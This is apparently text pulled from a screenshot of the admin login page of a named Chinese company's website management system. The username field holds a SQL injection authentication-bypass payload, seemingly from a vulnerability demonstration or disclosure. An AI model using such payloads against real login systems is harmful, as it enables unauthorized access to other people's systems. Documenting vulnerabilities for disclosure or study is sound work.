 www.cpac.com.cn/manage/admin/admin.aspx
中国邮政广告公司
CHINA NATIONAL POST ADVERTISING CORPORATION
网站管理系统
End
用户名： admin' or '1'='1--
密 码： ••••••••••••••••••
验证码：
3JMR
登陆 取消